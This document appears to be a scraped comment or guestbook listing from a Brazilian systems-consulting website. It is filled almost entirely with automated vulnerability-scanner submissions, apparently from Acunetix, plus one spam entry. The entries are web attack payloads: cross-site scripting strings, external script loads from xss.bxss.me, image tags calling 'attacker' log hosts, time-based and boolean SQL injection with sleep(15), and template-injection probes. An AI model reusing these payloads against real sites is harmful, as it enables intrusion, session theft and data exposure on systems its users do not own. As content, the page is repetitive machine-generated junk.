0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
30/11/2024 21:51:16
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
30/11/2024 21:50:30
1
-
if(now()=sysdate(),sleep(15),0)
30/11/2024 21:50:12
1
-
-1" OR 2+306-306-1=0+0+0+1 --
30/11/2024 21:50:00
1
-
-1' OR 2+70-70-1=0+0+0+1 or 'MzTEzLIX'='
30/11/2024 21:49:54
1
-
-1' OR 2+809-809-1=0+0+0+1 --
30/11/2024 21:49:48
1
-
-1 OR 2+838-838-1=0+0+0+1
30/11/2024 21:49:41
1
-
-1 OR 2+847-847-1=0+0+0+1 --
30/11/2024 21:49:35
1
-
RDFYjolf
30/11/2024 21:49:28
1
-
RDFYjolf
30/11/2024 21:49:15
1
-
RDFYjolf
30/11/2024 21:40:37
1
-
RDFYjolf
30/11/2024 21:40:25
1
-
kngftikdti
12/11/2024 06:42:16
Tecmaran | Consultoria e Implantação de Sistemas PCP <a href="http://www.g26f2955yk733bz05wjcp28xpg2js54ns.org/">akngftikdti</a> kngftikdti http://www.g26f2955yk733bz05wjcp28xpg2js54ns.org/ [url=http://www.g26f2955yk733bz05wjcp28xpg2js54ns.org/]ukngftikdti[/url]
-
HfjNUlYZ<aRNTnCt<
14/10/2024 08:05:22
555
-
HfjNUlYZ<img sRc='http://attacker-9346/log.php?
14/10/2024 08:05:02
555
-
HfjNUlYZ<aRKkjkE x=9480>
14/10/2024 08:04:48
555
-
HfjNUlYZ<ifRAme sRc=9962.com></IfRamE>
14/10/2024 08:04:33
555
-
HfjNUlYZ<WIO00X>4UR8M[!+!]</WIO00X>
14/10/2024 08:04:18
555
-
HfjNUlYZBsXs0
<ScRiPt >3JCv(9749)</ScRiPt>
14/10/2024 08:03:55
555
-
HfjNUlYZ}body{zzz:Expre/**/SSion(3JCv(9489))}
14/10/2024 08:03:40
555
-
<a HrEF=jaVaScRiPT:>
14/10/2024 08:03:25
555
-
<a HrEF=http://xss.bxss.me></a>
14/10/2024 08:03:06
555
-
HfjNUlYZ<input autofocus onfocus=3JCv(9623)>
14/10/2024 08:02:48
555
-
HfjNUlYZ<ScRiPt>3JCv(9356)</sCripT>
14/10/2024 08:02:08
555
-
HfjNUlYZ\u003CScRiPt\3JCv(9204)\u003C/sCripT\u003E
14/10/2024 08:01:50
555
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
14/10/2024 08:01:29
555
-
HfjNUlYZ<img/src=">" onerror=alert(9209)>
14/10/2024 08:01:11
555
-
HfjNUlYZ<img src=xyz OnErRor=3JCv(9342)>
14/10/2024 08:00:53
555
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=3J
14/10/2024 08:00:38
555
-
HfjNUlYZ<body onload=3JCv(9221)>
14/10/2024 08:00:13
555
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
14/10/2024 07:59:51
555
-
HfjNUlYZ<isindex type=image src=1 onerror=3JCv(993
14/10/2024 07:59:30
555
-
HfjNUlYZ<�ScRiPt
>3JCv(9802)</ScRiPt>
14/10/2024 07:58:57
555
-
HfjNUlYZ
14/10/2024 07:58:52
555<aXpusky<
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?924
14/10/2024 07:58:37
555
-
HfjNUlYZ
14/10/2024 07:58:28
555<img sRc='http://attacker-9064/log.php?
-
HfjNUlYZ
14/10/2024 07:58:13
555<a0vn9tl x=9186>
-
HfjNUlYZ<ScRiPt
>3JCv(9665)</ScRiPt>
14/10/2024 07:58:06
555
-
HfjNUlYZ
14/10/2024 07:57:49
555<ifRAme sRc=9117.com></IfRamE>
-
HfjNUlYZ
14/10/2024 07:57:35
555<WO70TP>8GRUA[!+!]</WO70TP>
-
HfjNUlYZ<ScR<ScRiPt>IpT>3JCv(9718)</sCr<ScRiPt>IpT
14/10/2024 07:57:28
555
-
HfjNUlYZ<script>3JCv(9751)</script>9751
14/10/2024 07:57:11
555
-
HfjNUlYZ
14/10/2024 07:57:05
555nexzn <ScRiPt >PYla(9945)</ScRiPt>
-
HfjNUlYZ<script>3JCv(9809)</script>
14/10/2024 07:56:49
555
-
HfjNUlYZ
14/10/2024 07:56:36
555}body{zzz:Expre/**/SSion(PYla(9847))}
-
HfjNUlYZ
14/10/2024 07:56:03
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ<WMTWOD>TLTL4[!+!]</WMTWOD>
14/10/2024 07:55:56
555
-
HfjNUlYZ
14/10/2024 07:55:40
<a HrEF=http://xss.bxss.me></a>
-
HfjNUlYZ<ScRiPt >3JCv(9850)</ScRiPt>
14/10/2024 07:55:34
555
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
14/10/2024 07:55:20
555
-
HfjNUlYZ
14/10/2024 07:55:11
555<input autofocus onfocus=PYla(9387)>
-
dfb__${98991*97996}__::.x
14/10/2024 07:55:01
555
-
dfb[[${98991*97996}]]xca
14/10/2024 07:54:38
555
-
HfjNUlYZ
14/10/2024 07:54:28
555<ScRiPt>PYla(9366)</sCripT>
-
dfb{{98991*97996}}xca
14/10/2024 07:54:15
555
-
HfjNUlYZ
14/10/2024 07:54:04
555\u003CScRiPt\PYla(9492)\u003C/sCripT\u003E
-
HfjNUlYZ
14/10/2024 07:53:55
555
-
HfjNUlYZ
14/10/2024 07:53:45
%35%35%35%3C%53%63%52%69%50%74%20%3E%50%59%6C%61%289503%29%3C%2F%73%43%72%69%70%54%3E
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
14/10/2024 07:53:39
555
-
HfjNUlYZ
14/10/2024 07:53:28
555<img/src=">" onerror=alert(9044)>
-
HfjNUlYZ
14/10/2024 07:53:18
555
-
HfjNUlYZ
14/10/2024 07:53:08
555<img src=xyz OnErRor=PYla(9164)>
-
<th:t="${dfb}#foreach
14/10/2024 07:53:01
555
-
HfjNUlYZ
14/10/2024 07:52:50
555<img src=//xss.bxss.me/t/dot.gif onload=PYla(9857)>
-
HfjNUlYZ
14/10/2024 07:52:42
555
-
HfjNUlYZ
14/10/2024 07:52:32
555<body onload=PYla(9496)>
-
<%={{={@{#{${dfb}}%>
14/10/2024 07:52:22
555
-
HfjNUlYZ
14/10/2024 07:52:14
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9987'>
-
HfjNUlYZ
14/10/2024 07:51:58
555<isindex type=image src=1 onerror=PYla(9006)>
-
bfg3302<s1?s2"s3'hjl3302
14/10/2024 07:51:47
555
-
HfjNUlYZ9518829
14/10/2024 07:51:27
555
-
HfjNUlYZ
14/10/2024 07:51:20
555<�ScRiPt >PYla(9506)</ScRiPt>
-
'"()&%<zzz><ScRiPt >3JCv(9843)</ScRiPt>
14/10/2024 07:51:10
555
-
HfjNUlYZ
14/10/2024 07:51:04
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9086></ScRiPt>
-
HfjNUlYZ'"()&%<zzz><ScRiPt >3JCv(9941)</ScRiPt>
14/10/2024 07:50:55
555
-
HfjNUlYZ
14/10/2024 07:50:49
555<ScRiPt >PYla(9052)</ScRiPt>
-
HfjNUlYZ
14/10/2024 07:50:38
555<ScR<ScRiPt>IpT>PYla(9920)</sCr<ScRiPt>IpT>
-
HfjNUlYZ
14/10/2024 07:50:28
555<script>PYla(9488)</script>9488
-
HfjNUlYZ
14/10/2024 07:50:19
555<script>PYla(9785)</script>
-
HfjNUlYZ
14/10/2024 07:50:09
555<WE5780>H7CDT[!+!]</WE5780>
-
HfjNUlYZ
14/10/2024 07:49:55
555<ScRiPt >PYla(9257)</ScRiPt>
-
HfjNUlYZ
14/10/2024 07:49:40
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
HfjNUlYZ
14/10/2024 07:49:23
dfb__${98991*97996}__::.x
-
HfjNUlYZ
14/10/2024 07:49:07
dfb[[${98991*97996}]]xca
-
HfjNUlYZ
14/10/2024 07:48:50
dfb{{98991*97996}}xca
-
HfjNUlYZ
14/10/2024 07:48:34
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
HfjNUlYZ
14/10/2024 07:48:18
<th:t="${dfb}#foreach
-
HfjNUlYZ
14/10/2024 07:48:01
<%={{={@{#{${dfb}}%>
-
HfjNUlYZ
14/10/2024 07:47:33
bfg10987<s1?s2"s3'hjl10987
-
HfjNUlYZ
14/10/2024 07:47:01
5559552729
-
HfjNUlYZ
14/10/2024 07:46:44
'"()&%<zzz><ScRiPt >PYla(9255)</ScRiPt>
-
HfjNUlYZ
14/10/2024 07:46:18
555'"()&%<zzz><ScRiPt >PYla(9254)</ScRiPt>
-
HfjNUlYZ<a8D9lna<
14/10/2024 06:21:15
555
-
HfjNUlYZ<img sRc='http://attacker-9729/log.php?
14/10/2024 06:20:43
555
-
HfjNUlYZ<a8piiwc x=9942>
14/10/2024 06:20:07
555
-
HfjNUlYZ<ifRAme sRc=9665.com></IfRamE>
14/10/2024 06:19:50
555
-
HfjNUlYZ<WQVNOK>BYAVG[!+!]</WQVNOK>
14/10/2024 06:19:16
555
-
HfjNUlYZpjHz4
<ScRiPt >Kznb(9993)</ScRiPt>
14/10/2024 06:18:49
555
-
HfjNUlYZ}body{zzz:Expre/**/SSion(Kznb(9586))}
14/10/2024 06:18:26
555
-
<a HrEF=jaVaScRiPT:>
14/10/2024 06:18:03
555
-
<a HrEF=http://xss.bxss.me></a>
14/10/2024 06:17:45
555
-
HfjNUlYZ<input autofocus onfocus=Kznb(9409)>
14/10/2024 06:17:23
555
-
HfjNUlYZ<ScRiPt>Kznb(9738)</sCripT>
14/10/2024 06:16:47
555
-
HfjNUlYZ\u003CScRiPt\Kznb(9067)\u003C/sCripT\u003E
14/10/2024 06:16:33
555
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
14/10/2024 06:16:18
555
-
HfjNUlYZ<img/src=">" onerror=alert(9624)>
14/10/2024 06:16:04
555
-
HfjNUlYZ<img src=xyz OnErRor=Kznb(9437)>
14/10/2024 06:15:49
555
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=Kz
14/10/2024 06:15:35
555
-
HfjNUlYZ<body onload=Kznb(9387)>
14/10/2024 06:15:21
555
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
14/10/2024 06:15:06
555
-
HfjNUlYZ<isindex type=image src=1 onerror=Kznb(989
14/10/2024 06:14:51
555
-
HfjNUlYZ<�ScRiPt
>Kznb(9391)</ScRiPt>
14/10/2024 06:14:27
555
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?934
14/10/2024 06:14:12
555
-
HfjNUlYZ<ScRiPt
>Kznb(9737)</ScRiPt>
14/10/2024 06:13:58
555
-
HfjNUlYZ<ScR<ScRiPt>IpT>Kznb(9994)</sCr<ScRiPt>IpT
14/10/2024 06:13:49
555
-
HfjNUlYZ<script>Kznb(9491)</script>9491
14/10/2024 06:13:39
555
-
HfjNUlYZ<script>Kznb(9507)</script>
14/10/2024 06:13:30
555
-
HfjNUlYZ<WEOJTX>E4ZML[!+!]</WEOJTX>
14/10/2024 06:13:21
555
-
HfjNUlYZ
14/10/2024 06:13:16
555<aS1B2m2<
-
HfjNUlYZ<ScRiPt >Kznb(9350)</ScRiPt>
14/10/2024 06:13:06
555
-
HfjNUlYZ
14/10/2024 06:13:00
555<img sRc='http://attacker-9930/log.php?
-
HfjNUlYZ
14/10/2024 06:12:50
555<aFPMTeW x=9374>
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
14/10/2024 06:12:34
555
-
HfjNUlYZ
14/10/2024 06:12:24
555<ifRAme sRc=9239.com></IfRamE>
-
dfb__${98991*97996}__::.x
14/10/2024 06:12:06
555
-
HfjNUlYZ
14/10/2024 06:12:00
555<WK5UI7>ZWLEQ[!+!]</WK5UI7>
-
dfb[[${98991*97996}]]xca
14/10/2024 06:11:48
555
-
HfjNUlYZ
14/10/2024 06:11:41
555N9BrV <ScRiPt >xg9V(9630)</ScRiPt>
-
HfjNUlYZ
14/10/2024 06:11:24
555}body{zzz:Expre/**/SSion(xg9V(9035))}
-
dfb{{98991*97996}}xca
14/10/2024 06:11:18
555
-
HfjNUlYZ
14/10/2024 06:11:00
<a HrEF=jaVaScRiPT:>
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
14/10/2024 06:10:54
555
-
HfjNUlYZ
14/10/2024 06:10:35
<a HrEF=http://xss.bxss.me></a>
-
<th:t="${dfb}#foreach
14/10/2024 06:10:26
555
-
HfjNUlYZ
14/10/2024 06:10:10
555<input autofocus onfocus=xg9V(9684)>
-
<%={{={@{#{${dfb}}%>
14/10/2024 06:10:03
555
-
HfjNUlYZ
14/10/2024 06:09:31
555<ScRiPt>xg9V(9042)</sCripT>
-
bfg8783<s1?s2"s3'hjl8783
14/10/2024 06:09:19
555
-
HfjNUlYZ
14/10/2024 06:09:05
555\u003CScRiPt\xg9V(9465)\u003C/sCripT\u003E
-
HfjNUlYZ9441158
14/10/2024 06:08:57
555
-
HfjNUlYZ
14/10/2024 06:08:45
%35%35%35%3C%53%63%52%69%50%74%20%3E%78%67%39%56%289815%29%3C%2F%73%43%72%69%70%54%3E
-
'"()&%<zzz><ScRiPt >Kznb(9467)</ScRiPt>
14/10/2024 06:08:38
555
-
HfjNUlYZ
14/10/2024 06:08:25
555<img/src=">" onerror=alert(9903)>
-
HfjNUlYZ'"()&%<zzz><ScRiPt >Kznb(9458)</ScRiPt>
14/10/2024 06:08:18
555
-
HfjNUlYZ
14/10/2024 06:08:06
555<img src=xyz OnErRor=xg9V(9070)>
-
HfjNUlYZ
14/10/2024 06:07:51
555<img src=//xss.bxss.me/t/dot.gif onload=xg9V(9507)>
-
HfjNUlYZ
14/10/2024 06:07:36
555<body onload=xg9V(9520)>
-
HfjNUlYZ
14/10/2024 06:07:22
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9625'>
-
HfjNUlYZ
14/10/2024 06:07:08
555<isindex type=image src=1 onerror=xg9V(9026)>
-
HfjNUlYZ
14/10/2024 06:06:38
555<�ScRiPt >xg9V(9154)</ScRiPt>
-
HfjNUlYZ
14/10/2024 06:06:24
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9048></ScRiPt>
-
HfjNUlYZ
14/10/2024 06:06:09
555<ScRiPt >xg9V(9441)</ScRiPt>
-
HfjNUlYZ
14/10/2024 06:05:54
555<ScR<ScRiPt>IpT>xg9V(9215)</sCr<ScRiPt>IpT>
-
HfjNUlYZ
14/10/2024 06:05:28
555<script>xg9V(9183)</script>9183
-
HfjNUlYZ
14/10/2024 06:05:13
555<script>xg9V(9968)</script>
-
HfjNUlYZ
14/10/2024 06:04:53
555<W3QSXM>TU6RL[!+!]</W3QSXM>
-
HfjNUlYZ
14/10/2024 06:04:32
555<ScRiPt >xg9V(9634)</ScRiPt>
-
HfjNUlYZ
14/10/2024 06:04:12
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
HfjNUlYZ
14/10/2024 06:03:51
dfb__${98991*97996}__::.x
-
HfjNUlYZ
14/10/2024 06:03:32
dfb[[${98991*97996}]]xca
-
HfjNUlYZ
14/10/2024 06:03:18
dfb{{98991*97996}}xca
-
HfjNUlYZ
14/10/2024 06:02:57
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
HfjNUlYZ
14/10/2024 06:02:23
<th:t="${dfb}#foreach
-
HfjNUlYZ
14/10/2024 06:01:55
<%={{={@{#{${dfb}}%>
-
HfjNUlYZ
14/10/2024 06:01:14
bfg4533<s1?s2"s3'hjl4533
-
HfjNUlYZ
14/10/2024 06:00:41
5559258273
-
HfjNUlYZ
14/10/2024 06:00:20
'"()&%<zzz><ScRiPt >xg9V(9329)</ScRiPt>
-
HfjNUlYZ
14/10/2024 05:59:47
555'"()&%<zzz><ScRiPt >xg9V(9168)</ScRiPt>
-
HfjNUlYZ<aJvqFTi<
14/10/2024 01:41:53
555
-
HfjNUlYZ<img sRc='http://attacker-9490/log.php?
14/10/2024 01:41:15
555
-
HfjNUlYZ<arX0qFy x=9105>
14/10/2024 01:40:36
555
-
HfjNUlYZ<ifRAme sRc=9830.com></IfRamE>
14/10/2024 01:39:46
555
-
HfjNUlYZ<WADYWJ>YPDYU[!+!]</WADYWJ>
14/10/2024 01:38:54
555
-
HfjNUlYZuRRE6
<ScRiPt >E66l(9313)</ScRiPt>
14/10/2024 01:38:21
555
-
HfjNUlYZ
14/10/2024 01:37:38
555<arJL5lw<
-
HfjNUlYZ}body{zzz:Expre/**/SSion(E66l(9343))}
14/10/2024 01:37:26
555
-
HfjNUlYZ
14/10/2024 01:36:59
555<img sRc='http://attacker-9192/log.php?
-
<a HrEF=jaVaScRiPT:>
14/10/2024 01:36:47
555
-
<a HrEF=http://xss.bxss.me></a>
14/10/2024 01:36:27
555
-
HfjNUlYZ
14/10/2024 01:36:21
555<aTp3f5g x=9471>
-
HfjNUlYZ
14/10/2024 01:35:38
555<ifRAme sRc=9990.com></IfRamE>
-
HfjNUlYZ<input autofocus onfocus=E66l(9654)>
14/10/2024 01:35:21
555
-
HfjNUlYZ
14/10/2024 01:35:05
555<W2JTF5>89B5Q[!+!]</W2JTF5>
-
HfjNUlYZ
14/10/2024 01:34:20
555UZ4mA <ScRiPt >ukdy(9823)</ScRiPt>
-
HfjNUlYZ<ScRiPt>E66l(9022)</sCripT>
14/10/2024 01:33:39
555
-
HfjNUlYZ
14/10/2024 01:33:25
555}body{zzz:Expre/**/SSion(ukdy(9210))}
-
HfjNUlYZ\u003CScRiPt\E66l(9858)\u003C/sCripT\u003E
14/10/2024 01:32:59
555
-
HfjNUlYZ
14/10/2024 01:32:39
<a HrEF=jaVaScRiPT:>
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
14/10/2024 01:32:20
555
-
HfjNUlYZ
14/10/2024 01:31:58
<a HrEF=http://xss.bxss.me></a>
-
HfjNUlYZ<img/src=">" onerror=alert(9325)>
14/10/2024 01:31:46
555
-
HfjNUlYZ
14/10/2024 01:31:21
555<input autofocus onfocus=ukdy(9187)>
-
HfjNUlYZ<img src=xyz OnErRor=E66l(9681)>
14/10/2024 01:31:09
555
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=E6
14/10/2024 01:30:23
555
-
HfjNUlYZ
14/10/2024 01:30:12
555<ScRiPt>ukdy(9859)</sCripT>
-
HfjNUlYZ
14/10/2024 01:29:40
555\u003CScRiPt\ukdy(9416)\u003C/sCripT\u003E
-
HfjNUlYZ<body onload=E66l(9312)>
14/10/2024 01:29:26
555
-
HfjNUlYZ
14/10/2024 01:28:56
%35%35%35%3C%53%63%52%69%50%74%20%3E%75%6B%64%79%289695%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
14/10/2024 01:28:43
555
-
HfjNUlYZ
14/10/2024 01:28:18
555<img/src=">" onerror=alert(9626)>
-
HfjNUlYZ<isindex type=image src=1 onerror=E66l(966
14/10/2024 01:27:51
555
-
HfjNUlYZ
14/10/2024 01:27:45
555<img src=xyz OnErRor=ukdy(9222)>
-
HfjNUlYZ
14/10/2024 01:27:31
555<img src=//xss.bxss.me/t/dot.gif onload=ukdy(9531)>
-
HfjNUlYZ<aJVXGMZ<
14/10/2024 01:27:06
555
-
HfjNUlYZ
14/10/2024 01:26:54
555<body onload=ukdy(9409)>
-
HfjNUlYZ<�ScRiPt
>E66l(9539)</ScRiPt>
14/10/2024 01:26:47
555
-
HfjNUlYZ<img sRc='http://attacker-9499/log.php?
14/10/2024 01:26:27
555
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?984
14/10/2024 01:26:21
555
-
HfjNUlYZ
14/10/2024 01:26:14
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9565'>
-
HfjNUlYZ<ScRiPt
>E66l(9001)</ScRiPt>
14/10/2024 01:25:52
555
-
HfjNUlYZ<aj9ptbS x=9570>
14/10/2024 01:25:46
555
-
HfjNUlYZ
14/10/2024 01:25:35
555<isindex type=image src=1 onerror=ukdy(9531)>
-
HfjNUlYZ
14/10/2024 01:25:21
555<aPCICvW<
-
HfjNUlYZ<ScR<ScRiPt>IpT>E66l(9290)</sCr<ScRiPt>IpT
14/10/2024 01:25:14
555
-
HfjNUlYZ<ifRAme sRc=9420.com></IfRamE>
14/10/2024 01:25:08
555
-
HfjNUlYZ
14/10/2024 01:24:41
555<img sRc='http://attacker-9880/log.php?
-
HfjNUlYZ<script>E66l(9657)</script>9657
14/10/2024 01:24:34
555
-
HfjNUlYZ<WBGM47>LQM5D[!+!]</WBGM47>
14/10/2024 01:24:28
555
-
HfjNUlYZ<a5AsUUV<
14/10/2024 01:24:21
555
-
HfjNUlYZ
14/10/2024 01:24:02
555<�ScRiPt >ukdy(9906)</ScRiPt>
-
HfjNUlYZ
14/10/2024 01:23:57
555<a7iSKN8 x=9851>
-
HfjNUlYZ<script>E66l(9996)</script>
14/10/2024 01:23:48
555
-
HfjNUlYZ92myC
<ScRiPt >1Odd(9586)</ScRiPt>
14/10/2024 01:23:37
555
-
HfjNUlYZ
14/10/2024 01:23:20
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9530></ScRiPt>
-
HfjNUlYZ<img sRc='http://attacker-9482/log.php?
14/10/2024 01:23:15
555
-
HfjNUlYZ<WO9M1V>KFFHE[!+!]</WO9M1V>
14/10/2024 01:23:09
555
-
HfjNUlYZ
14/10/2024 01:22:58
555<ifRAme sRc=9991.com></IfRamE>
-
HfjNUlYZ}body{zzz:Expre/**/SSion(1Odd(9219))}
14/10/2024 01:22:52
555
-
HfjNUlYZ
14/10/2024 01:22:44
555<ScRiPt >ukdy(9689)</ScRiPt>
-
HfjNUlYZ<auY7Ttt x=9641>
14/10/2024 01:22:30
555
-
<a HrEF=jaVaScRiPT:>
14/10/2024 01:22:18
555
-
HfjNUlYZ
14/10/2024 01:22:12
555<W6NMYN>U1MGB[!+!]</W6NMYN>
-
HfjNUlYZ
14/10/2024 01:22:05
555<ScR<ScRiPt>IpT>ukdy(9354)</sCr<ScRiPt>IpT>
-
HfjNUlYZ<ScRiPt >E66l(9268)</ScRiPt>
14/10/2024 01:21:59
555
-
HfjNUlYZ
14/10/2024 01:21:54
555<anHJOUA<
-
<a HrEF=http://xss.bxss.me></a>
14/10/2024 01:21:45
555
-
HfjNUlYZ<ifRAme sRc=9101.com></IfRamE>
14/10/2024 01:21:39
555
-
HfjNUlYZ
14/10/2024 01:21:33
555ObAyq <ScRiPt >fCfS(9710)</ScRiPt>
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
14/10/2024 01:21:21
555
-
HfjNUlYZ<input autofocus onfocus=1Odd(9502)>
14/10/2024 01:21:12
555
-
HfjNUlYZ
14/10/2024 01:21:06
555<script>ukdy(9909)</script>9909
-
HfjNUlYZ
14/10/2024 01:21:00
555<img sRc='http://attacker-9509/log.php?
-
HfjNUlYZ
14/10/2024 01:20:55
555}body{zzz:Expre/**/SSion(fCfS(9859))}
-
HfjNUlYZ<WDAYX7>FMXIN[!+!]</WDAYX7>
14/10/2024 01:20:48
555
-
dfb__${98991*97996}__::.x
14/10/2024 01:20:42
555
-
HfjNUlYZ
14/10/2024 01:20:20
555<script>ukdy(9936)</script>
-
HfjNUlYZIlljW
<ScRiPt >NIX2(9933)</ScRiPt>
14/10/2024 01:20:15
555
-
dfb[[${98991*97996}]]xca
14/10/2024 01:20:09
555
-
HfjNUlYZ
14/10/2024 01:20:03
555<a8J8Let x=9855>
-
HfjNUlYZ
14/10/2024 01:19:57
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ<ScRiPt>1Odd(9504)</sCripT>
14/10/2024 01:19:48
555
-
HfjNUlYZ
14/10/2024 01:19:41
555<W05XIU>RB3LG[!+!]</W05XIU>
-
dfb{{98991*97996}}xca
14/10/2024 01:19:35
555
-
HfjNUlYZ}body{zzz:Expre/**/SSion(NIX2(9191))}
14/10/2024 01:19:30
555
-
HfjNUlYZ
14/10/2024 01:19:23
<a HrEF=http://xss.bxss.me></a>
-
HfjNUlYZ
14/10/2024 01:19:17
555<ifRAme sRc=9330.com></IfRamE>
-
HfjNUlYZ\u003CScRiPt\1Odd(9894)\u003C/sCripT\u003E
14/10/2024 01:19:08
555
-
HfjNUlYZ
14/10/2024 01:19:01
555<ScRiPt >ukdy(9818)</ScRiPt>
-
HfjNUlYZ<aMCXflX<
14/10/2024 01:18:54
555
-
HfjNUlYZ
14/10/2024 01:18:49
555<WF1H9W>O2ZBB[!+!]</WF1H9W>
-
HfjNUlYZ
14/10/2024 01:18:41
555<input autofocus onfocus=fCfS(9779)>
-
HfjNUlYZ
14/10/2024 01:18:35
555
-
<a HrEF=jaVaScRiPT:>
14/10/2024 01:18:30
555
-
HfjNUlYZ<img sRc='http://attacker-9112/log.php?
14/10/2024 01:18:21
555
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
14/10/2024 01:18:16
555
-
HfjNUlYZ
14/10/2024 01:18:11
5556QG8g <ScRiPt >8TwH(9492)</ScRiPt>
-
HfjNUlYZ
14/10/2024 01:18:04
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
14/10/2024 01:17:58
555
-
<a HrEF=http://xss.bxss.me></a>
14/10/2024 01:17:52
555
-
HfjNUlYZ<a9vyahR x=9325>
14/10/2024 01:17:39
555
-
HfjNUlYZ
14/10/2024 01:17:30
555}body{zzz:Expre/**/SSion(8TwH(9688))}
-
HfjNUlYZ
14/10/2024 01:17:25
555
-
HfjNUlYZ<img/src=">" onerror=alert(9620)>
14/10/2024 01:17:20
555
-
HfjNUlYZ
14/10/2024 01:17:11
dfb__${98991*97996}__::.x
-
HfjNUlYZ<input autofocus onfocus=NIX2(9497)>
14/10/2024 01:17:04
555
-
HfjNUlYZ<ifRAme sRc=9054.com></IfRamE>
14/10/2024 01:16:59
555
-
HfjNUlYZ
14/10/2024 01:16:54
555<ScRiPt>fCfS(9329)</sCripT>
-
HfjNUlYZ<img src=xyz OnErRor=1Odd(9347)>
14/10/2024 01:16:46
555
-
HfjNUlYZ
14/10/2024 01:16:39
<a HrEF=jaVaScRiPT:>
-
<th:t="${dfb}#foreach
14/10/2024 01:16:34
555
-
HfjNUlYZ<WBACC6>NVQHC[!+!]</WBACC6>
14/10/2024 01:16:27
555
-
HfjNUlYZ
14/10/2024 01:16:21
dfb[[${98991*97996}]]xca
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=1O
14/10/2024 01:16:08
555
-
HfjNUlYZ
14/10/2024 01:16:02
555\u003CScRiPt\fCfS(9546)\u003C/sCripT\u003E
-
HfjNUlYZ
14/10/2024 01:15:56
<a HrEF=http://xss.bxss.me></a>
-
HfjNUlYZ
14/10/2024 01:15:50
555
-
HfjNUlYZ3z6Se
<ScRiPt >qqm7(9010)</ScRiPt>
14/10/2024 01:15:43
555
-
HfjNUlYZ
14/10/2024 01:15:35
dfb{{98991*97996}}xca
-
HfjNUlYZ
14/10/2024 01:15:27
%35%35%35%3C%53%63%52%69%50%74%20%3E%66%43%66%53%289599%29%3C%2F%73%43%72%69%70%54%3E
-
<%={{={@{#{${dfb}}%>
14/10/2024 01:15:22
555
-
HfjNUlYZ
14/10/2024 01:15:16
555<input autofocus onfocus=8TwH(9935)>
-
HfjNUlYZ<body onload=1Odd(9894)>
14/10/2024 01:15:11
555
-
HfjNUlYZ<ScRiPt>NIX2(9044)</sCripT>
14/10/2024 01:15:05
555
-
HfjNUlYZ}body{zzz:Expre/**/SSion(qqm7(9856))}
14/10/2024 01:14:56
555
-
HfjNUlYZ
14/10/2024 01:14:50
555
-
HfjNUlYZ
14/10/2024 01:14:44
555<img/src=">" onerror=alert(9261)>
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
14/10/2024 01:14:26
555
-
HfjNUlYZ\u003CScRiPt\NIX2(9057)\u003C/sCripT\u003E
14/10/2024 01:14:17
555
-
<a HrEF=jaVaScRiPT:>
14/10/2024 01:14:12
555
-
HfjNUlYZ
14/10/2024 01:14:06
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
bfg1887<s1?s2"s3'hjl1887
14/10/2024 01:13:58
555
-
HfjNUlYZ
14/10/2024 01:13:53
555<img src=xyz OnErRor=fCfS(9742)>
-
HfjNUlYZ<isindex type=image src=1 onerror=1Odd(982
14/10/2024 01:13:47
555
-
HfjNUlYZ
14/10/2024 01:13:42
555<ScRiPt>8TwH(9656)</sCripT>
-
<a HrEF=http://xss.bxss.me></a>
14/10/2024 01:13:31
555
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
14/10/2024 01:13:18
555
-
HfjNUlYZ
14/10/2024 01:13:11
555<img src=//xss.bxss.me/t/dot.gif onload=fCfS(9002)>
-
HfjNUlYZ
14/10/2024 01:13:05
555\u003CScRiPt\8TwH(9795)\u003C/sCripT\u003E
-
HfjNUlYZ
14/10/2024 01:12:59
555
-
HfjNUlYZ<input autofocus onfocus=qqm7(9685)>
14/10/2024 01:12:46
555
-
HfjNUlYZ9356490
14/10/2024 01:12:39
555
-
HfjNUlYZ<img/src=">" onerror=alert(9817)>
14/10/2024 01:12:33
555
-
HfjNUlYZ
